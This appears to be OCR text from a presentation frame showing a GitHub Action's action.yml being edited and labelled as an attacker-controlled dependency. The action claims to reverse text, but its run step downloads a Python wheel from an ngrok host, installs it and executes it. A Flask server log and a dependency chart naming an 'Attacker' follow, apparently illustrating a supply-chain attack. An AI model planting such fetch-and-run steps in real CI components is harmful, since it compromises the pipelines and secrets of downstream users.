 Editing rev-action
very-org/rev-date
very-org/random
very-org/the-repo
C:\WINDOWS\system32\cmd.
github.com/very-org/rev-action/edit/main/action.yml
A
very-org / rev-action
Code
Issues
Pull requests
Actions
Projects
Security
Insights
Settings
rev-action / action.yml in main
Cancel changes
Commit changes...
Edit
Preview
Spaces
2
No wrap
1 name: 'Reverse Action'
2 description: 'Reverse text'
3 inputs:
4 text:
5 description: 'Text to reverse'
6 required: true
7 outputs:
8 rev-text:
9 description: "Reversed text"
10 value: ${{ steps.random-number-generator.outputs.random-number }}
11 runs:
12 using: "composite"
13 steps:
14
15
16
17
18
19
20
21
22
run: |
curl --location 'https://1fbd-31-154-166-148.ngrok-free.app/download' --output demo-0.0.1-py3-none-any.wh
python3 -m pip install demo-0.0.1-py3-none-any.whl
python3 -m demo
shell: bash
Use Control + Shift + m to toggle the tab key moving focus. Alternatively, use esc then tab to move to the next interactive element
on the page.
* Serving Flask app 'server'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production de
ployment. Use a production WSGI server instead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
sh code
uses: random-action@v1
uses: rev-date-action@main
Depends on
the-repo
random-action
rev-date-action
rev-action
Attacker